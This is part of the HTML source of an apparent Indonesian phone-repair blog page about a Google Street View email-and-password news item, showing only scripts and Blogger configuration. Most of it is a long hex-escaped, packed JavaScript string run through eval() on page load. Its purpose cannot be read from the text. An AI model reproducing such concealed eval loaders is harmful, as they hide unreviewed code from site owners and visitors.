6e\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x4c\x5c\x5c\x31\x6f\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x52\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x31\x66\x5c\x5c\x31\x38\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x30\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x66\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x31\x78\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x31\x41\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x58\x5c\x5c\x31\x74\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x31\x32\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x4c\x22\x5d\x3b\x31\x58\x28\x31\x48\x28\x31\x45\x2c\x31\x49\x2c\x31\x70\x2c\x31\x44\x2c\x31\x42\x2c\x31\x4a\x29\x7b\x31\x42\x3d\x31\x48\x28\x31\x70\x29\x7b\x31\x47\x28\x31\x70\x3c\x31\x49\x3f\x31\x75\x5b\x34\x5d\x3a\x31\x42\x28\x31\x52\x28\x31\x70\x2f\x31\x49\x29\x29\x29\x2b\x28\x28\x31\x70\x3d\x31\x70\x25\x31\x49\x29\x3e\x31\x53\x3f\x31\x4d\x5b\x31\x75\x5b\x35\x5d\x5d\x28\x31\x70\x2b\x31\x54\x29\x3a\x31\x70\x2e\x31\x55\x28\x31\x56\x29\x29\x7d\x3b\x31\x4c\x28\x21\x31\x75\x5b\x34\x5d\x5b\x31\x75\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4d\x29\x29\x7b\x31\x4b\x28\x31\x70\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x42\x28\x31\x70\x29\x5d\x3d\x31\x44\x5b\x31\x70\x5d\x7c\x7c\x31\x42\x28\x31\x70\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x48\x28\x31\x42\x29\x7b\x31\x47\x20\x31\x4a\x5b\x31\x42\x5d\x7d\x5d\x3b\x31\x42\x3d\x31\x48\x28\x29\x7b\x31\x47\x20\x31\x75\x5b\x37\x5d\x7d\x3b\x31\x70\x3d\x31\x7d\x3b\x31\x4b\x28\x31\x70\x2d\x2d\x29\x7b\x31\x4c\x28\x31\x44\x5b\x31\x70\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x75\x5b\x36\x5d\x5d\x28\x31\x59\x20\x31\x5a\x28\x31\x75\x5b\x38\x5d\x2b\x31\x42\x28\x31\x70\x29\x2b\x31\x75\x5b\x38\x5d\x2c\x31\x75\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x70\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x45\x7d\x28\x31\x75\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x57\x2c\x31\x75\x5b\x33\x5d\x5b\x31\x75\x5b\x32\x5d\x5d\x28\x31\x75\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x32\x43\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x78\x33\x34\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x35\x7c\x78\x37\x31\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x33\x41\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x37\x38\x7c\x78\x34\x38\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x46\x7c\x78\x35\x31\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x5f\x30\x78\x66\x64\x33\x37\x78\x33\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x37\x41\x7c\x78\x35\x39\x7c\x5f\x30\x78\x39\x65\x36\x64\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x66\x64\x33\x37\x78\x35\x7c\x78\x32\x36\x7c\x5f\x30\x78\x66\x64\x33\x37\x78\x34\x7c\x5f\x30\x78\x66\x64\x33\x37\x78\x31\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x66\x64\x33\x37\x78\x32\x7c\x5f\x30\x78\x66\x64\x33\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x32\x38\x36\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_poLfch);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));

//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6LSW29dH5B7AiL4mOWj9LHNUwurQ:1769731696171';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2041081071911588726','//www.kursushp.com/2010/10/google-street-view-akui-terobos-email.html','2041081071911588726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2041081071911588726', 'title': 'KursusHP ServisHP Servis EMMC Ganti EMMC', 'url': 'https://www.kursushp.com/2010/10/google-street-view-akui-terobos-email.html', 'canonicalUrl': 'http://www.kursushp.com/2010/10/google-street-view-akui-terobos-email.html', 'homepageUrl': 'https://www.kursushp.com/', 'searchUrl': 'https://www.kursushp.com/search', 'canonicalHomepageUrl': 'http://www.kursushp.com/', 'blogspotFaviconUrl': 'https://www.kursushp.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-135381434-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KursusHP ServisHP Servis EMMC Ganti EMMC - Atom\x22 href\x3d\x22https://www.kursushp.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KursusHP ServisHP Servis EMMC Ganti EMMC - RSS\x22 href\x3d\x22https://www.kursushp.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KursusHP ServisHP Servis EMMC Ganti EMMC - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2041081071911588726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KursusHP ServisHP Servis EMMC Ganti EMMC - Atom\x22 href\x3d\x22https://www.kursushp.com/feeds/8192123076528261405/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '8192123076528261405', 'postImageUrl': 'http://images.detik.com/content/2010/10/26/398/street-view200-.jpg', 'pageName': 'Google Street View Akui Terobos Email dan Password', 'pageTitle': 'KursusHP ServisHP Servis EMMC Ganti EMMC: Google Street View Akui Terobos Email dan Password', 